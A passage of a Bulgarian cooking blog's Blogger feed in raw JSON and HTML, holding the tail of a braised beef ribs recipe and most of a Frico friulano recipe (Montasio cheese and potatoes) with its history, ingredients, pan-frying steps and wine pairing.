href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia2bkPsfc83lcoigHW_D7E2MBUiRXpZBbZN3xjRV7tzmbOtNf7OZiSvDwRezJI3jEnIXpKHCwyVDg6izT3nP5vBgCjwOjiJFgEclup0jUA-NVqBwAmN01tt3_RHAvl-LqQnBIfbQ0ydbDFAWSdQl9pQO5V7k_ISCbIFBabLcMsJ3xYWToXnLkE\/s3264\/IMG_193048.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2458\" data-original-width=\"3264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia2bkPsfc83lcoigHW_D7E2MBUiRXpZBbZN3xjRV7tzmbOtNf7OZiSvDwRezJI3jEnIXpKHCwyVDg6izT3nP5vBgCjwOjiJFgEclup0jUA-NVqBwAmN01tt3_RHAvl-LqQnBIfbQ0ydbDFAWSdQl9pQO5V7k_ISCbIFBabLcMsJ3xYWToXnLkE\/s16000\/IMG_193048.jpg\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EСлед като извадите съда от фурната, махнете клечките от подправките. \u003Cbr \/\u003E\u003Cbr \/\u003EСервирайте самостоятелно със соса, добавете задушени зеленчуци, картофено пюре, качамак или задушен ориз, по избор.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxyurobpHLNYqcffw5a7bwUECI6tx2hvhG3a7I2wS-ZBuCe_AaWRb9wn7vKAx-yUKImkb7jut2z36fVsYeP9bz6zsLdeVtRq7LfUXX3c_a9spdfZDmGRaIvDG1Qr63iYEscKSXQCdd4OlQqrFXmW2CkHS8BPkiZf1dHP15ieCHu957x1ZJI1Zf\/s3264\/IMG_193844.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2458\" data-original-width=\"3264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxyurobpHLNYqcffw5a7bwUECI6tx2hvhG3a7I2wS-ZBuCe_AaWRb9wn7vKAx-yUKImkb7jut2z36fVsYeP9bz6zsLdeVtRq7LfUXX3c_a9spdfZDmGRaIvDG1Qr63iYEscKSXQCdd4OlQqrFXmW2CkHS8BPkiZf1dHP15ieCHu957x1ZJI1Zf\/s16000\/IMG_193844.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/229167402523518616\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/229167402523518616?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/229167402523518616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/229167402523518616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/costine-di-manzo-brasate-al-vino-rosso.html","title":"Телешки ребра с червено вино на фурна – бавно печени до съвършена крехкост * Costine di manzo brasate al vino rosso"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2fbVubqJZVFOhArX88jg8X4CveuL3mPFCTfg0pm2QKeWk-ZnlxoAeHt9AAyoVpmWKbDkhwCMfxg7E7GQvIjDFwu_Ihfym-3ySVa0PRwX5T99zwzIR-S6poKuQsgEeOs3iZxScEMLFVr0JSQKbuViSG_ErWf7m7mEzPTEbnm-ulQ69ZbMrVYZX\/s72-c\/IMG_193623.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-1789350149550100608"},"published":{"$t":"2026-01-09T11:21:00.001+02:00"},"updated":{"$t":"2026-01-09T11:21:10.079+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"вегетариански ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"италианска кухня"},{"scheme":"http://www.blogger.com/atom/ns#","term":"основни ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"предястия"}],"title":{"type":"text","$t":"Фрико(Frico) – традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano"},"content":{"type":"html","$t":"\u003Cp data-end=\"1024\" data-start=\"570\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Ci\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisqFWIYABM4kVs_0z6DUt6i-dELwMw_uT5ataBUvWb2oCFg5pt3t35qxErZfmhu9Ui7kryCOqNeJ0v-i7shRyhYQk680tabFyy9eYaKfKZ4Ed6W3H6uXK0MStHtttCQ-BvSnKUT7fsZB1_J9nGgJ0BTN83pYXa6kiHBwQVwNVrS3TidRv3n25N\/s4080\/IMG_144525.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisqFWIYABM4kVs_0z6DUt6i-dELwMw_uT5ataBUvWb2oCFg5pt3t35qxErZfmhu9Ui7kryCOqNeJ0v-i7shRyhYQk680tabFyy9eYaKfKZ4Ed6W3H6uXK0MStHtttCQ-BvSnKUT7fsZB1_J9nGgJ0BTN83pYXa6kiHBwQVwNVrS3TidRv3n25N\/s16000\/IMG_144525.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/i\u003E\u003Cp data-end=\"1024\" data-start=\"570\" style=\"text-align: center;\"\u003E\u003Ci\u003EФрико е класическо ястие от Фриули – златиста питка от кашкавал Монтазио и картофи, хрупкава отвън и топяща се отвътре, родена в алпийските ферми на Италия.\u003C\/i\u003E\u003C\/p\u003E\u003Cp data-end=\"1024\" data-start=\"570\"\u003EАко обичате истинската италианска кухня и сте готови да откриете нещо различно от пицата и пастата, \u003Cb data-end=\"689\" data-start=\"672\"\u003EФрико (Frico)\u003C\/b\u003E ще ви спечели от първата хапка.\u003Cbr data-end=\"724\" data-start=\"721\" \/\u003E\nТова е гордостта на региона \u003Cspan data-end=\"777\" data-start=\"752\"\u003EФриули-Венеция Джулия\u003C\/span\u003E – златиста и ароматна „питка“ от \u003Cspan data-end=\"847\" data-start=\"811\"\u003Eкашкавал Монтазио и картофи\u003C\/span\u003E,\n изпечени в тиган до съвършена хрупкавост. Простичко ястие, родено в \nпланинските ферми, което съчетава всичко, което обичаме в италианската \nкухня – \u003Cspan data-end=\"1021\" data-start=\"996\"\u003Eсирене, топлина и уют\u003C\/span\u003E.\u003C\/p\u003E\u003Cp data-end=\"1024\" data-start=\"570\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguFj5ysKNqtLtQrcDYNtyl5qCCIw_EEfzVZdsq2tbGcz4uTELnVjgB4Mf-rH99Com6HjlvwxFt5JeqY7KXEYL6Hh3RvOt80Y2ZIQB1IENBv3xVyncLNipPdZL23FlSjYa9APR4ihRLIcRsM3y3CNxZ3U5qEZ1DfUZAHDVZzsImmfomgy9YqinK\/s4080\/IMG_144821.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguFj5ysKNqtLtQrcDYNtyl5qCCIw_EEfzVZdsq2tbGcz4uTELnVjgB4Mf-rH99Com6HjlvwxFt5JeqY7KXEYL6Hh3RvOt80Y2ZIQB1IENBv3xVyncLNipPdZL23FlSjYa9APR4ihRLIcRsM3y3CNxZ3U5qEZ1DfUZAHDVZzsImmfomgy9YqinK\/s16000\/IMG_144821.jpg\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EФрико е много популярно ястие, приготвено с кашкавал, масло \n(първоначално свинска мас), картофи и евентуално други допълнителни \nсъставки, обикновено сервирано с полента. В планинските общности, \nтрадиционно посветени на млечното животновъдство, фрикото се ражда, като\n ястие, което използва „стрисулите“ - неизползваемите остатъци, останали\n от оформянето на кашкавала, когато е поставен за първи път във \nформите.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EКашкавалът обикновено е Монтазио DOP, който се топи \nлесно, когато е пресен, но може да се ползва и друг вид кашкавал.\u0026nbsp; \nНай-простият вариант се състои само от Монтазио, запържен в тиган, \nдокато образува класическа златиста, хрупкава коричка.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EФрико е \nтипична закуска на дървосекачите, питателна и бърза, сервирана с крутони\n от предварително приготвена полента. Съществува и меко Фрико, подобно \nна голям омлет, където сиренето свързва различни други съставки, като \nкартофи, праз, нарязана на кубчета тиква, гъби, нарязана ябълка и \nароматни билки.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi2CT80Dutx4X9WOM5erxZVHvGIVS3k9OAZILvt-mWynT848c-3RzVcPtBGo2g8Taszhz0KxsLHCuGViIf88pqqeDBvlWokq-7jXPLAR_gkRnH2AYpeM8oYeW5PIGd27OoCYfiseQaUdWTwGjjz3UcLJumOTPPLb6I-ZLBdQ3G06lXr6pfpS7k\/s4080\/IMG_144508.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi2CT80Dutx4X9WOM5erxZVHvGIVS3k9OAZILvt-mWynT848c-3RzVcPtBGo2g8Taszhz0KxsLHCuGViIf88pqqeDBvlWokq-7jXPLAR_gkRnH2AYpeM8oYeW5PIGd27OoCYfiseQaUdWTwGjjz3UcLJumOTPPLb6I-ZLBdQ3G06lXr6pfpS7k\/s16000\/IMG_144508.jpg\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EВъв всичките си вариации фрикото някога е било \nосновно ястие, но в днешните модерни ресторанти по-често се сервира като\n предястие или лека закуска. \u003Cbr \/\u003E\u003Cbr \/\u003EДнес Фрико (Frico) е включен в \nофициалния списък на традиционните регионални ястия, защитени на \nинституционално ниво. Класическата комбинация изисква плътно червено \nвино, като например \u003Ca href=\"https:\/\/drinkbring.com\/product\/red-wine-pitars-refosco-dal-peduncolo-rosso-doc-friuli-grave\" target=\"_blank\"\u003E\u003Cb\u003ERefosco dal Penduncolo Rosso\u003C\/b\u003E\u003C\/a\u003E dei Colli Orientali. То е ефирно, пикантно, с дълъг букет от червени плодове и добра киселинна основа.\u003C\/p\u003E\u003Cp\u003EФрико може да бъде \u003Cspan data-end=\"1080\" data-start=\"1045\"\u003Eмек и сочен или тънък и хрупкав\u003C\/span\u003E\n – според това колко сирене добавите. И най-хубавото? Приготвя се с \nпродукти, които имаме под ръка, а резултатът е вкус, който ви пренася \nнаправо в сърцето на Северна Италия.\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioCz-FTqyAhaaA8Ein76I5x0yIzX_PKCpUhjQfVA8sTr_SSE9Ner2gonF78R4JPMnB5V4IQlk-F4dew9l3x_AsxIlXGsV1ikKGwsYAvc_Tv2Ba7yD6S0oXbm9UM69CFBS4ZrjnI1dYod6X2qdtU1Tq3PnTUVFvYyQOeeYlRgQkzZDRLkyQo_sG\/s4080\/IMG_144453.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioCz-FTqyAhaaA8Ein76I5x0yIzX_PKCpUhjQfVA8sTr_SSE9Ner2gonF78R4JPMnB5V4IQlk-F4dew9l3x_AsxIlXGsV1ikKGwsYAvc_Tv2Ba7yD6S0oXbm9UM69CFBS4ZrjnI1dYod6X2qdtU1Tq3PnTUVFvYyQOeeYlRgQkzZDRLkyQo_sG\/s16000\/IMG_144453.jpg\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EПродукти:\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E(за 2\/4 порции)*\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E600г картофи\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E200г твърд кашкавал Монтазио (може да ползвате смес от Грана Падано и кашкавал Витоша)**\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eсол\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eчерен пипер\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E20г свинска мас или краве масло (по избор)\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003EДопълнителни продукти, по избор:\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E-1 малка глава лук или малко праз лук, ситно нарязани\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E-50г пушен бекон, нарязан на кубченца\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E-50г гъби манатарки (пресни или замразени)\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E-50г нарязана на малки кубчета тиква (или ябълка)\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E1-2 стръка ароматни билки (розмарин, мащерка, риган) \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;*зависи дали ще е основно ястие или предястие (аперитив)\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E**\u0026nbsp;Най-добре\n смес от млад (fresco) и зрял (stagionato) за баланс между топене и \nвкус. Ако няма – може да се замести с добър кашкавал или сирене тип \nFontina \/ Asiago.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7MQ7bxG8Tty-jF4lOzdGvmBLCmr2c0mOzBrJN5PTNaT49AkKK2QYxhEZovWbDCSIFn74DAI9_TmokMxoT3yY2ZXjfDAPK21HQ2fZ5W45tmQWP08gtm6k9kDcV7ODqZC5lfTJCkTxhMxqI4UX3G7I6Shpy1YIc4Ep3zDytE4QpEGCXF4vXx4ph\/s4080\/IMG_144422.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7MQ7bxG8Tty-jF4lOzdGvmBLCmr2c0mOzBrJN5PTNaT49AkKK2QYxhEZovWbDCSIFn74DAI9_TmokMxoT3yY2ZXjfDAPK21HQ2fZ5W45tmQWP08gtm6k9kDcV7ODqZC5lfTJCkTxhMxqI4UX3G7I6Shpy1YIc4Ep3zDytE4QpEGCXF4vXx4ph\/s16000\/IMG_144422.jpg\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EНачин на приготвяне:\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRM1WSDcec1YcYkpwGXb0e2rYtQ6UHMGJV9JNfx4W0UhlfRhzK9OtVsYr1hi3dE-xQxgvHrdjCKT_PCW_dfYoqGxDEvWGL83GhhMLPiirkZm8mCXLKi__IrXOkdUWQyfj08kJQ6bhQKC9dqSkiY1wHzMT11sJjdrQzO9v7uFZhe5GNv0OvUOuN\/s1600\/IMG_0294.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRM1WSDcec1YcYkpwGXb0e2rYtQ6UHMGJV9JNfx4W0UhlfRhzK9OtVsYr1hi3dE-xQxgvHrdjCKT_PCW_dfYoqGxDEvWGL83GhhMLPiirkZm8mCXLKi__IrXOkdUWQyfj08kJQ6bhQKC9dqSkiY1wHzMT11sJjdrQzO9v7uFZhe5GNv0OvUOuN\/s16000\/IMG_0294.JPG\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EОбелете картофите и ги нарежете на тънки кръгчета, малки кубчета или настържете на едро ренде.\u003Cbr \/\u003EНарежете лука на ситно (ако слагате).\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmkGQf5EHfxlhv5F7OTDYpAiYuq1oCk69ExmD6IdZbzpAlztJjh0YHibYEJzG4x9e7MyniIvHK3H3f27Q7SPApr6znLyx-jjVYyOnpb5lih7oBUZy25iOUtAF2FA8VjffDNR1RThrRrrCAV7QegDuDQ7b0KwxkWv2Fp6cuL8TaddeO-efvxPPp\/s1600\/IMG_0297.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmkGQf5EHfxlhv5F7OTDYpAiYuq1oCk69ExmD6IdZbzpAlztJjh0YHibYEJzG4x9e7MyniIvHK3H3f27Q7SPApr6znLyx-jjVYyOnpb5lih7oBUZy25iOUtAF2FA8VjffDNR1RThrRrrCAV7QegDuDQ7b0KwxkWv2Fp6cuL8TaddeO-efvxPPp\/s16000\/IMG_0297.JPG\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003EНастържете кашкавала Монтазио или го нарежете на дребни кубчета.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixksLrsbWzUo-0mRhRBSelYnRc0Nx4VAAGK7xOWwlD2MA6wRjdU12YDVuauhaXqbf1M6b5WGW2nvTX0eXdwVu4rePIrllqTc6isnR6ZwMueXZxHsBQ8KjwgndQ72ewFupS6eQa9iPCeZS3pCvwEsp4T9Nj-SBnezdKX6ls5ipO1BlcdMFhB-IZ\/s4080\/IMG_140302.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixksLrsbWzUo-0mRhRBSelYnRc0Nx4VAAGK7xOWwlD2MA6wRjdU12YDVuauhaXqbf1M6b5WGW2nvTX0eXdwVu4rePIrllqTc6isnR6ZwMueXZxHsBQ8KjwgndQ72ewFupS6eQa9iPCeZS3pCvwEsp4T9Nj-SBnezdKX6ls5ipO1BlcdMFhB-IZ\/s16000\/IMG_140302.jpg\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EВ тиган (желателно с незалепващо покритие или чугунен) загрейте свинската мас или маслото.\u003Cbr \/\u003E\u003Cbr \/\u003EДобавете лука и го запържете до златисто. (ако слагате)\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0-AeYUoAy2bgHr8znze-mV2jIvzMz69rSrNGc98fwdfCH1cuzsQ1ikAH-6zTgBwYj6vg2u7F-szS1_GtA2uV4W3cpZ1dOLghQjSok4GPh7c54XelIsttbnrpdlYbLPcwFl4gISD3l3DPfiusA14luKJGZsWop2Hif7F_SlSAjSH9z9oKoFBJ\/s1600\/IMG_0299.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0-AeYUoAy2bgHr8znze-mV2jIvzMz69rSrNGc98fwdfCH1cuzsQ1ikAH-6zTgBwYj6vg2u7F-szS1_GtA2uV4W3cpZ1dOLghQjSok4GPh7c54XelIsttbnrpdlYbLPcwFl4gISD3l3DPfiusA14luKJGZsWop2Hif7F_SlSAjSH9z9oKoFBJ\/s16000\/IMG_0299.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EПрибавете картофите, посолете леко и гответе на среден огън, докато омекнат (около 10–15 минути).\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ci\u003E👉Ако искате по-бърз вариант с предварително сварени картофи, прочетете най-долу в рецептата. \u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EАко използвате панчета, гъби или тиква(ябълка) добавете ги сега, за да се запържат леко.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIOM95I8UV-pGlRtx53stmmqdpg5FnTJT42Tg-Tx46VnsYbzJO4PcNubq3ViQMnfAuLFWe3YBrF9ANWrM8z7ydSNMBMuwgB1kMyLj02GluLa-J0lImIY0xRPEoE_ZYQ8s4zOcdKNQ9IRZk-ipgYzaFC7-ZYYY0YurcKzcP_odA_RDvRf3Hx1gC\/s1600\/IMG_0300.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIOM95I8UV-pGlRtx53stmmqdpg5FnTJT42Tg-Tx46VnsYbzJO4PcNubq3ViQMnfAuLFWe3YBrF9ANWrM8z7ydSNMBMuwgB1kMyLj02GluLa-J0lImIY0xRPEoE_ZYQ8s4zOcdKNQ9IRZk-ipgYzaFC7-ZYYY0YurcKzcP_odA_RDvRf3Hx1gC\/s16000\/IMG_0300.JPG\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EКогато картофите омекнат, прибавете настърганото Монтазио.\u003Cbr \/\u003E\u003Cbr \/\u003EРазбъркайте, за да се смеси равномерно с картофите и започне да се топи.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003EС шпатула натиснете сместа да се изравн, леко да слегне и да се оформи, като дебел омлет.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwnAMWrYyyx_HDrHqdASW2hTII82tZRsk-Y4VMsr7tvRsOuNCEcpXpAR8NWQx9vnplTpi8bddomRdv4w05iK1r6Qq7NQD4W8VffI4zqghK1YelK-mt7NQ1hmwbLGLtq11Nvrq4U1_KHazGE8PVRb7_z0cipNnQCOI5wbOmfNBX4kjof3e3sXN\/s1600\/IMG_0304.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwnAMWrYyyx_HDrHqdASW2hTII82tZRsk-Y4VMsr7tvRsOuNCEcpXpAR8NWQx9vnplTpi8bddomRdv4w05iK1r6Qq7NQD4W8VffI4zqghK1YelK-mt7NQ1hmwbLGLtq11Nvrq4U1_KHazGE8PVRb7_z0cipNnQCOI5wbOmfNBX4kjof3e3sXN\/s16000\/IMG_0304.JPG\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EОставете на умерен огън 5–7 минути, докато долната страна стане златиста и хрупкава.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfvy5_cTeaIX3VIQtwYm2bMXV3TK6haIz22cx_BGUPIVLlax0yk8ufjds0vJLgjggThs7BYB8qjUUx9Zs9hnP7kZKSqzK46gSmZlKpzCmxrC3LGFBwXwpo3EV2KcEDdn5jTDXnUvj1ZxYfAApjls72sGnafobxkU-w-V2hyphenhyphen_tEmpqTv809v7YC\/s4080\/IMG_143532.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfvy5_cTeaIX3VIQtwYm2bMXV3TK6haIz22cx_BGUPIVLlax0yk8ufjds0vJLgjggThs7BYB8qjUUx9Zs9hnP7kZKSqzK46gSmZlKpzCmxrC3LGFBwXwpo3EV2KcEDdn5jTDXnUvj1ZxYfAApjls72sGnafobxkU-w-V2hyphenhyphen_tEmpqTv809v7YC\/s16000\/IMG_143532.jpg\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EОбърнете\n внимателно (като палачинка или с помощта на намазана с мазнина плоска \nчиния) и запечете и другата страна до хрупкава коричка.\u003Cbr \/\u003E\u003Cbr \/\u003EСвалете \nот котлона и го оставете настрана да се охлади за 5 минути. След това го\n извадете от тигана и внимателно го прехвълете в плоска чиния. \u003Cbr \/\u003E\u003Cbr \/\u003EНарежете\n го и поднесете с чаша червено вино от региона – например Refosco dal \nPeduncolo Rosso или друго таниново вино с аромат на горски плодове.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E👉\u003Cb\u003EВариант\u003C\/b\u003E с варени картофи \u003Ca 